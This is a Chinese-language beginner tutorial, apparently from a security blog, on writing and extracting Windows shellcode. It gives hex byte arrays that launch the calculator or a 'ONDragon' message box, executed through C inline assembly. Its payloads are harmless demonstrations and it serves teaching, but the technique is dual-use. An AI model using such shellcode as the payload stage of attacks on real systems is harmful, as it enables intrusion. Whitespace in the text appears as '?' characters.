什么是ShellCode?
在计算机安全中,shellcode是一小段代码,可以用于软件漏洞利用的载荷。被称为“shellcode”是因为它通常启动一个命令终端,攻击者可以通过这个终端控制受害的计算机,但是所有执行类似任务的代码片段都可以称作shellcode。Shellcode通常是以机器码形式编写的,所以我们要学习硬编码。
har?shellcode[]?=?"\x31\xd2\xb2\x30\x64\x8b\x12\x8b\x52\x0c\x8b\x52\x1c\x8b\x42"
???????????????????"\x08\x8b\x72\x20\x8b\x12\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03"
???????????????????"\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x31\xed\x8b"
???????????????????????"\x34\xaf\x01\xc6\x45\x81\x3e\x46\x61\x74\x61\x75\xf2\x81\x7e"
???????????????????"\x08\x45\x78\x69\x74\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c"
???????????????????"\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x68\x79\x74"
???????????????????????????"\x65\x01\x68\x6b\x65\x6e\x42\x68\x20\x42\x72\x6f\x89\xe1\xfe"
???????????????????"\x49\x0b\x31\xc0\x51\x50\xff\xd7";
?
int?main(int?argc,?char?**argv)
{
????_asm
????{
????????lea?eax,shellcode
????????call?eax
????????ret
????}
}
上面的就是ShellCode,是汇编对应的机器码,通过反编译就可以看到此机器码。

弹出计算机ShellCode。
char?shellcode[]?=?{
????0x55,0x8B,0xEC,0x83,0xEC,0x14,0xC7,0x45,0xF8,0x63,0x61,0x6C,0x63,0xC7,0x45,0xFC,
????0x00,0x00,0x00,0x00,0xE8,0x67,0x00,0x00,0x00,0x89,0x45,0xEC,0x68,0xB9,0x6B,0xFF,
????0xCB,0x8B,0x45,0xEC,0x50,0xE8,0x06,0x01,0x00,0x00,0x83,0xC4,0x08,0x89,0x45,0xF4,
????0x68,0x13,0xB9,0xE6,0x25,0x8B,0x4D,0xEC,0x51,0xE8,0xF2,0x00,0x00,0x00,0x83,0xC4,
????0x08,0x89,0x45,0xF0,0x6A,0x01,0x8D,0x55,0xF8,0x52,0xFF,0x55,0xF0,0x6A,0x00,0xFF,
????0x55,0xF4,0x8B,0xE5,0x5D,0xC3,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,
????0x55,0x8B,0xEC,0x64,0xA1,0x18,0x00,0x00,0x00,0x5D,0xC3,0xCC,0xCC,0xCC,0xCC,0xCC,
????0x55,0x8B,0xEC,0xE8,0xE8,0xFF,0xFF,0xFF,0x8B,0x40,0x30,0x5D,0xC3,0xCC,0xCC,0xCC,
????0x55,0x8B,0xEC,0x83,0xEC,0x10,0xE8,0xE5,0xFF,0xFF,0xFF,0x89,0x45,0xF4,0x8B,0x45,
????0xF4,0x8B,0x48,0x0C,0x8B,0x51,0x1C,0x89,0x55,0xF8,0xC7,0x45,0xFC,0x00,0x00,0x00,
????0x00,0xEB,0x09,0x8B,0x45,0xFC,0x83,0xC0,0x01,0x89,0x45,0xFC,0x83,0x7D,0xFC,0x02,
????0x7D,0x26,0x8B,0x4D,0xF8,0x8B,0x11,0x83,0xEA,0x10,0x89,0x55,0xF0,0x8B,0x45,0xF0,
????0x8B,0x48,0x30,0x0F,0xB7,0x51,0x10,0x83,0xFA,0x2E,0x75,0x02,0xEB,0x0A,0x8B,0x45,
????0xF8,0x8B,0x08,0x89,0x4D,0xF8,0xEB,0xCB,0x8B,0x55,0xF0,0x8B,0x42,0x18,0x8B,0xE5,
????0x5D,0xC3,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,0xCC,
????0x55,0x8B,0xEC,0x51,0xC7,0x45,0xFC,0x00,0x00,0x00,0x00,0x8B,0x45,0x08,0x0F,0xBE,
????0x08,0x85,0xC9,0x74,0x1F,0x8B,0x55,0xFC,0xC1,0xE2,0x05,0x03,0x55,0xFC,0x8B,0x45,
????0x08,0x0F,0xBE,0x08,0x03,0xD1,0x89,0x55,0xFC,0x8B,0x55,0x08,0x83,0xC2,0x01,0x89,
????0x55,0x08,0xEB,0xD7,0x8B,0x45,0xFC,0x8B,0xE5,0x5D,0xC3,0xCC,0xCC,0xCC,0xCC,0xCC,
????0x55,0x8B,0xEC,0x83,0xEC,0x24,0xC7,0x45,0xE8,0x00,0x00,0x00,0x00,0x8B,0x45,0x08,
????0x89,0x45,0xFC,0x8B,0x4D,0xFC,0x8B,0x55,0x08,0x03,0x51,0x3C,0x89,0x55,0xE4,0x8B,
????0x45,0xE4,0x8B,0x4D,0x08,0x03,0x48,0x78,0x89,0x4D,0xF0,0x8B,0x55,0xF0,0x8B,0x45,
????0x08,0x03,0x42,0x20,0x89,0x45,0xF4,0xC7,0x45,0xF8,0x00,0x00,0x00,0x00,0xEB,0x09,
????0x8B,0x4D,0xF8,0x83,0xC1,0x01,0x89,0x4D,0xF8,0x8B,0x55,0xF0,0x8B,0x45,0xF8,0x3B,
????0x42,0x18,0x73,0x30,0x8B,0x4D,0xF4,0x8B,0x55,0x08,0x03,0x11,0x89,0x55,0xE0,0x8B,
????0x45,0xE0,0x50,0xE8,0x58,0xFF,0xFF,0xFF,0x83,0xC4,0x04,0x3B,0x45,0x0C,0x75,0x09,
????0xC7,0x45,0xE8,0x01,0x00,0x00,0x00,0xEB,0x0B,0x8B,0x4D,0xF4,0x83,0xC1,0x04,0x89,
????0x4D,0xF4,0xEB,0xBC,0x83,0x7D,0xE8,0x00,0x74,0x2F,0x8B,0x55,0xF0,0x8B,0x45,0x08,
????0x03,0x42,0x24,0x8B,0x4D,0xF8,0x66,0x8B,0x14,0x48,0x66,0x89,0x55,0xDC,0x8B,0x45,
????0xF0,0x8B,0x4D,0x08,0x03,0x48,0x1C,0x0F,0xB7,0x55,0xDC,0x8B,0x45,0x08,0x03,0x04,
????0x91,0x89,0x45,0xEC,0x8B,0x45,0xEC,0xEB,0x02,0x33,0xC0,0x8B,0xE5,0x5D,0xC3,0xCC
};
?提取ShellCode
- ?先用汇编或者C语言编写我们想要的程序,然后OD反编译,进去提取硬编码,就是我们的ShellCode。
- ?细节注意:如果我们先定义了字符串,那么编译器会自动加载字符串的地址而不是它本身,所以我们要显示的加载字符串的Ascii码。
例子:

我们的ShellCode是这个Msg弹窗。
MessageBox(NULL,"ONDragon","ONDragon",0);
它的字符串要自己手动用汇编处理而不是直接用OD反汇编的代码,因为它加载的是字符串的地址,而不是内容,所以我们要稍微修改一下。

char?shellcode[]?=?"\x33\xDB" ???????????????????"\x53"??????????????????? ???????????????????"\x68\x61\x67\x6F\x6E" ???????????????????"\x68\x4F\x4E\x44\x72" ???????????????????"\x8B\xC4" ???????????????????"\x53" ???????????????????"\x50" ???????????????????"\x50" ???????????????????"\x53" ???????????????????"\xB8\x11\xEA\xAC\x76" ???????????????????"\xFF\xD0";
就可以弹出我们的ShellCode啦!
总结:
- 先正向写出我们想要的代码。
- 用反编译软件,找到对应的硬编码。
- 适当修改硬编码。
转载请注明:即刻安全 » ShellCode入门(提取ShellCode)